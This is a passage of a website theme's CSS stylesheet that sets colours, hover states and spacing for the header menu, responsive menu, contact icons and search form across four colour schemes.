.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_wrap,
.scheme_original .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.scheme_brown .top_panel_inner_style_1 .search_wrap,
.scheme_brown .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.scheme_orange .top_panel_inner_style_1 .search_wrap,
.scheme_orange .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.scheme_blue .top_panel_inner_style_1 .search_wrap,
.scheme_blue .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.menu_main_responsive_button {
  margin-top: 1.75em;
  margin-bottom: 1.8em;
}
.scheme_original .menu_main_responsive_button {
  color: #938884;
}
.scheme_brown .menu_main_responsive_button {
  color: #938884;
}
.scheme_orange .menu_main_responsive_button {
  color: #938884;
}
.scheme_blue .menu_main_responsive_button {
  color: #938884;
}
.scheme_original .menu_main_responsive_button:hover {
  color: #809621;
}
.scheme_brown .menu_main_responsive_button:hover {
  color: #a84b39;
}
.scheme_orange .menu_main_responsive_button:hover {
  color: #d19340;
}
.scheme_blue .menu_main_responsive_button:hover {
  color: #6a969c;
}
.responsive_menu .top_panel_middle .menu_main_responsive_button {
  top: 0.7em;
}
.responsive_menu .menu_main_responsive_button {
  margin-top: 1.4em;
  margin-bottom: 1.08em;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_original .menu_main_responsive {
  background-color: #fcfaf9;
}
.scheme_brown .menu_main_responsive {
  background-color: #fcfaf9;
}
.scheme_orange .menu_main_responsive {
  background-color: #fcfaf9;
}
.scheme_blue .menu_main_responsive {
  background-color: #fcfaf9;
}
.scheme_original .menu_main_responsive li,
.scheme_original .menu_main_responsive a {
  color: #938884;
}
.scheme_brown .menu_main_responsive li,
.scheme_brown .menu_main_responsive a {
  color: #938884;
}
.scheme_orange .menu_main_responsive li,
.scheme_orange .menu_main_responsive a {
  color: #938884;
}
.scheme_blue .menu_main_responsive li,
.scheme_blue .menu_main_responsive a {
  color: #938884;
}
.scheme_original .menu_main_responsive a:hover {
  background-color: #f5f4f4;
}
.scheme_brown .menu_main_responsive a:hover {
  background-color: #f3f0ec;
}
.scheme_orange .menu_main_responsive a:hover {
  background-color: #f3f0ec;
}
.scheme_blue .menu_main_responsive a:hover {
  background-color: #f3f0ec;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #809621;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #d19340;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #6a969c;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a {
  color: #f8f8f8;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive a {
  color: #f8f8f8;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive a {
  color: #f8f8f8;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive a {
  color: #f8f8f8;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #809621;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #d19340;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #6a969c;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li.current-menu-item > a {
  color: rgba(255,255,255,0.8);
}
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_1 .menu_main_responsive li.current-menu-item > a {
  color: rgba(255,255,255,0.8);
}
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_1 .menu_main_responsive li.current-menu-item > a {
  color: rgba(255,255,255,0.8);
}
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_1 .menu_main_responsive li.current-menu-item > a {
  color: rgba(255,255,255,0.8);
}
.scheme_original .top_panel_inner_style_5 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive li.current-menu-item > a,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive li.current-menu-item > a {
  color: #809621;
}
.scheme_brown .top_panel_inner_style_5 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_responsive li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_responsive li.current-menu-item > a {
  color: #a84b39;
}
.scheme_orange .top_panel_inner_style_5 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_responsive li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_responsive li.current-menu-item > a {
  color: #d19340;
}
.scheme_blue .top_panel_inner_style_5 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_responsive li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_responsive li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_responsive li.current-menu-item > a {
  color: #6a969c;
}
.scheme_original .top_panel_middle .contact_field,
.scheme_original .top_panel_middle .contact_field > a {
  color: #938884;
}
.scheme_brown .top_panel_middle .contact_field,
.scheme_brown .top_panel_middle .contact_field > a {
  color: #938884;
}
.scheme_orange .top_panel_middle .contact_field,
.scheme_orange .top_panel_middle .contact_field > a {
  color: #938884;
}
.scheme_blue .top_panel_middle .contact_field,
.scheme_blue .top_panel_middle .contact_field > a {
  color: #938884;
}
.scheme_original .top_panel_middle .contact_icon {
  color: #fd4f05;
}
.scheme_brown .top_panel_middle .contact_icon {
  color: #f2a94a;
}
.scheme_orange .top_panel_middle .contact_icon {
  color: #5f9e96;
}
.scheme_blue .top_panel_middle .contact_icon {
  color: #99643a;
}
.top_panel_middle .contact_address .contact_icon:hover:before,
.top_panel_middle a:hover .contact_icon {
  transform: rotate(-360deg);
}
.scheme_original .top_panel_middle .contact_address .contact_icon:hover:before,
.scheme_original .top_panel_middle a:hover .contact_icon {
  color: #809621;
}
.scheme_brown .top_panel_middle .contact_address .contact_icon:hover:before,
.scheme_brown .top_panel_middle a:hover .contact_icon {
  color: #a84b39;
}
.scheme_orange .top_panel_middle .contact_address .contact_icon:hover:before,
.scheme_orange .top_panel_middle a:hover .contact_icon {
  color: #d19340;
}
.scheme_blue .top_panel_middle .contact_address .contact_icon:hover:before,
.scheme_blue .top_panel_middle a:hover .contact_icon {
  color: #6a969c;
}
.scheme_original .top_panel_middle .contact_cart:before {
  background-color: #d7d0cd;
}
.scheme_brown .top_panel_middle .contact_cart:before {
  background-color: #e5e1dd;
}
.scheme_orange .top_panel_middle .contact_cart:before {
  background-color: #e5e1dd;
}
.scheme_blue .top_panel_middle .contact_cart:before {
  background-color: #e5e1dd;
}
.top_panel_bottom .search_wrap,
.top_panel_inner_style_4 .search_wrap {
  padding-top: 1.1375em;
  padding-bottom: 0.9em;
}
.scheme_original .top_panel_inner_style_1 .search_form_wrap,
.scheme_original .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(128,150,33,0.2);
}
.scheme_brown .top_panel_inner_style_1 .search_form_wrap,
.scheme_brown .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(168,75,57,0.2);
}
.scheme_orange .top_panel_inner_style_1 .search_form_wrap,
.scheme_orange .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(209,147,64,0.2);
}
.scheme_blue .top_panel_inner_style_1 .search_form_wrap,
.scheme_blue .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(106,150,156,0.2);
}
.scheme_original .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(75,71,69,0.05);
}
.scheme_brown .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(75,71,69,0.05);
}
.scheme_orange .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(75,71,69,0.05);
}
.scheme_blue .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(75,71,69,0.05);
}
.scheme_original .content .search_form_wrap {
  background-color: #fcfaf9;
}
.scheme_brown .content .search_form_wrap {
  background-color: #fcfaf9;
}
.scheme_orange .content .search_form_wrap {
  background-color: #fcfaf9;
}
.scheme_blue .content .search_form_wrap {
  background-color: #fcfaf9;
}
.scheme_original .content .search_field,
.scheme_original .content .search_submit {
  color: #cbcbcb;
}
.scheme_brown .content .search_field,
.scheme_brown .content .search_submit {
  color: #cbcbcb;
}
.scheme_orange .content .search_field,
.scheme_orange .content .search_submit {
  color: #cbcbcb;
}
.scheme_blue .content .search_field,
.scheme_blue .content .search_submit {
  color: #cbcbcb;
}
.scheme_original .content .search_field:focus,
.scheme_original .content .search_submit:hover {
  color: #29a5d6;
}
.scheme_brown .content .search_field:focus,
.scheme_brown .content .search_submit:hover {
  color: #29a5d6;
}
.scheme_orange .content .search_field:focus,
.scheme_orange .content .search_submit:hover {
  color: #29a5d6;
}
.scheme_blue .content .search_field:focus,
.scheme_blue .content .search_submit:hover {
  color: #29a5d6;
}
.scheme_original .top_panel_inner_style_1 .search_field,
.scheme_original .top_panel_inner_style_1 .search_submit,
.scheme_original .top_panel_inner_style_2 .search_field,
.scheme_original .top_panel_inner_style_2 .search_submit,
.scheme_original .top_panel_inner_style_4 .search_field,
.scheme_original .top_panel_inner_style_4 .search_submit {
  color: #4b4745;
}
.scheme_brown .top_panel_inner_style_1 .search_field,
.scheme_brown .top_panel_inner_style_1 .search_submit,
.scheme_brown .top_panel_inner_style_2 .search_field,
.scheme_brown .top_panel_inner_style_2 .search_submit,
.scheme_brown .top_panel_inner_style_4 .search_field,
.scheme_brown .top_panel_inner_style_4 .search_submit {
  color: #4b4745;
}
.scheme_orange .top_panel_inner_style_1 .search_field,
.scheme_orange .top_panel_inner_style_1 .search_submit,
.scheme_orange .top_panel_inner_style_2 .search_field,
.scheme_orange .top_panel_inner_style_2 .search_submit,
.scheme_orange .top_panel_inner_style_4 .search_field,
.scheme_orange .top_panel_inner_style_4 .search_submit {
  color: #4b4745;
}
.scheme_blue .top_panel_inner_style_1 .search_field,
.scheme_blue .top_panel_inner_style_1 .search_submit,
.scheme_blue .top_panel_inner_style_2 .search_field,
.scheme_blue .top_panel_inner_style_2 .search_submit,
.scheme_blue .top_panel_inner_style_4 .search_field,
.scheme_blue .top_panel_inner_style_4 .search_submit {
  color: #4b4745;
}
.scheme_original .top_panel_wrap .contact_phone,
.scheme_original .top_panel_inner_style_3 .search_field,
.scheme_original .top_panel_wrap .contact_phone a {
  color: #ffffff;
}
.scheme_brown .top_panel_wrap .contact_phone,
.scheme_brown .top_panel_inner_style_3 .search_field,
.scheme_brown .top_panel_wrap .contact_phone a {
  color: #ffffff;
}
.scheme_orange .top_panel_wrap .contact_phone,
.scheme_orange .top_panel_inner_style_3 .search_field,
.scheme_orange .top_panel_wrap .contact_phone a {
  color: #ffffff;
}
.scheme_blue .top_panel_wrap .contact_phone,
.scheme_blue .top_panel_inner_style_3 .search_field,
.scheme_blue .top_panel_wrap .contact_phone a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  color: #29a5d6;
}
.scheme_brown .top_panel_inner_style_8 .search_field:focus {
  color: #29a5d6;
}
.scheme_orange .top_panel_inner_style_8 .search_field:focus {
  color: #29a5d6;
}
.scheme_blue .top_panel_inner_style_8 .search_field:focus {
  color: #29a5d6;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  background-color: #f5f4f4;
}
.scheme_brown .top_panel_inner_style_8 .search_field:focus {
  background-color: #f3f0ec;
}
.scheme_orange .top_panel_inner_style_8 .search_field:focus {
  background-color: #f3f0ec;
}
.scheme_blue .top_panel_inner_style_8 .search_field:focus {
  background-color: #f3f0ec;
}
.top_panel_icon {
  margin: 1.225em 0 1.8em 1em;
}
.scheme_original .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
  background-color: #ffffff;
}
.scheme_brown .top_panel_icon.search_wrap,
.scheme_brown .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_brown .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_brown .top_panel_inner_style_7 .menu_main_responsive_button {
  background-color: #ffffff;
}
.scheme_orange .top_panel_icon.search_wrap,
.scheme_orange .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_orange .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_orange .top_panel_inner_style_7 .menu_main_responsive_button {
  background-color: #ffffff;
}
.scheme_blue .top_panel_icon.search_wrap,
.scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button {
  background-color: #ffffff;
}
.scheme_original .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #809621;
}
.scheme_brown .top_panel_icon.search_wrap,
.scheme_brown .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_brown .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_brown .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #a84b39;
}
.scheme_orange .top_panel_icon.search_wrap,
.scheme_orange .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_orange .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_orange .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #d19340;
}
.scheme_blue .top_panel_icon.search_wrap,
.scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #6a969c;
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit {
  color: #809621;
}
.scheme_brown .top_panel_icon .contact_icon,
.scheme_brown .top_panel_icon .search_submit {
  color: #a84b39;
}
.scheme_orange .top_panel_icon .contact_icon,
.scheme_orange .top_panel_icon .search_submit {
  color: #d19340;
}
.scheme_blue .top_panel_icon .contact_icon,
.scheme_blue .top_panel_icon .search_submit {
  color: #6a969c;
}
.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_brown .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_orange .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_blue .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  background-color: #809621;
}
.scheme_brown .top_panel_icon.search_wrap:hover,
.scheme_brown .top_panel_icon:hover .contact_icon,
.scheme_brown .top_panel_icon:hover .search_submit,
.scheme_brown .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_brown .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_brown .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  background-color: #a84b39;
}
.scheme_orange .top_panel_icon.search_wrap:hover,
.scheme_orange .top_panel_icon:hover .contact_icon,
.scheme_orange .top_panel_icon:hover .search_submit,
.scheme_orange .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_orange .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_orange .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  background-color: #d19340;
}
.scheme_blue .top_panel_icon.search_wrap:hover,
.scheme_blue .top_panel_icon:hover .contact_icon,
.scheme_blue .top_panel_icon:hover .search_submit,
.scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  background-color: #6a969c;
}
.scheme_original .top_panel_icon.search_wrap:hover input,
.scheme_original .top_panel_icon.search_wrap:hover button,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #ffffff;
}
.scheme_brown .top_panel_icon.search_wrap:hover input,
.scheme_brown .top_panel_icon.search_wrap:hover button,
.scheme_brown .top_panel_icon:hover .contact_icon,
.scheme_brown .top_panel_icon:hover .search_submit,
.scheme_brown .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_brown .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_brown .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #ffffff;
}
.scheme_orange .top_panel_icon.search_wrap:hover input,
.scheme_orange .top_panel_icon.search_wrap:hover button,
.scheme_orange .top_panel_icon:hover .contact_icon,
.scheme_orange .top_panel_icon:hover .search_submit,
.scheme_orange .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_orange .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_orange .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #ffffff;
}
.scheme_blue .top_panel_icon.search_wrap:hover input,
.scheme_blue .top_panel_icon.search_wrap:hover button,
.scheme_blue .top_panel_icon:hover .contact_icon,
.scheme_blue .top_panel_icon:hover .search_submit,
.scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #ffffff;
}
.scheme_original .search_results .post_more,
.scheme_original .search_results .search_results_close {
  color: #809621;
}
.scheme_brown .search_results .post_more,
.scheme_brown .search_results .search_results_close {
  color: #a84b39;
}
.scheme_orange .search_results .post_more,
.scheme_orange .search_results .search_results_close {
  color: #d19340;
}
.scheme_blue .search_results .post_more,
.scheme_blue .search_results .search_results_close {
  color: #6a969c;
}
.scheme_original .search_results .post_more:hover,
.scheme_original .search_results .search_results_close:hover {
  color: #809621;
}
.scheme_brown .search_results .post_more:hover,
.scheme_brown .search_results .search_results_close:hover {
  color: #a84b39;
}
.scheme_orange .search_results .post_more:hover,
.scheme_orange .search_results .search_results_close:hover {
  color: #d19340;
}
.scheme_blue .search_results .post_more:hover,
